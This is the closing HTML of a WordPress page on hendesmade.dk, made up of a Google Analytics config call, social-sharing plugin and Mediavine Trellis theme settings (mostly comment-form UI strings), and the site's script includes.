										gtag('config', 'G-WGQ4FDW9RN', {'allow_google_signals': false, 'allow_ad_personalization_signals': false});
			
							}, 3000);
					</script>
		<script type="text/javascript" id="dpsp-frontend-js-pro-js-extra">
/* <![CDATA[ */
var dpsp_ajax_send_save_this_email = {"ajax_url":"https:\/\/hendesmade.dk\/wp-admin\/admin-ajax.php","dpsp_token":"bb622264fa"};
/* ]]> */
</script>
<script type="text/javascript" async data-noptimize  data-cfasync="false" src="https://hendesmade.dk/wp-content/plugins/social-pug/assets/dist/front-end-free.js?ver=1.36.1" id="dpsp-frontend-js-pro-js"></script>
<script type="text/javascript" id="mv-trellis-js-extra">
/* <![CDATA[ */
var mvt = {"version":"0.18.1","options":{"register_pwa":true,"require_name_email":true},"rest_url":"https:\/\/hendesmade.dk\/wp-json\/","site_url":"https:\/\/hendesmade.dk","img_host":"hendesmade.dk","theme_directory":"https:\/\/hendesmade.dk\/wp-content\/themes\/mediavine-trellis","pwa_version":"115","comments":{"order":"asc","per_page":50,"page_comments":false,"enabled":false,"has_comments":"0"},"i18n":{"COMMENTS":"Comments","REPLY":"Reply","COMMENT":"Comment","COMMENT_PLACEHOLDER":"Write your comment...","REPLY_PLACEHOLDER":"Write your reply...","NAME":"Name","EMAIL":"Email","AT":"at","SHOW_MORE":"Show More Comments","LOADING":"Loading...","PLEASE_WAIT":"Please wait...","COMMENT_POSTED":"Comment posted!","FLOOD_MESSAGE":"Please wait before posting another comment.","FLOOD_HEADER":"Slow down, you're commenting too quickly!","DUPLICATE_MESSAGE":"It looks as though you've already said that!","DUPLICATE_HEADER":"Duplicate comment detected","INVALID_PARAM_MESSAGE":"Please check your email address.","INVALID_PARAM_HEADER":"Invalid email address","INVALID_CONTENT_MESSAGE":"Please check your comment before sending it again.","INVALID_CONTENT_HEADER":"Invalid content","AUTHOR_REQUIRED_MESSAGE":"Creating a comment requires valid author name and email values.","AUTHOR_REQUIRED_HEADER":"Missing some fields","GENERIC_ERROR":"Something went wrong."}};
/* ]]> */
</script>
<script id="mv-trellis-js" type="text/javascript" class="mv-trellis-script" src="https://hendesmade.dk/wp-content/themes/mediavine-trellis/assets/dist/main.0.18.1.js?ver=0.18.1" defer data-noptimize data-handle="mv-trellis"></script>	</body>
</html>
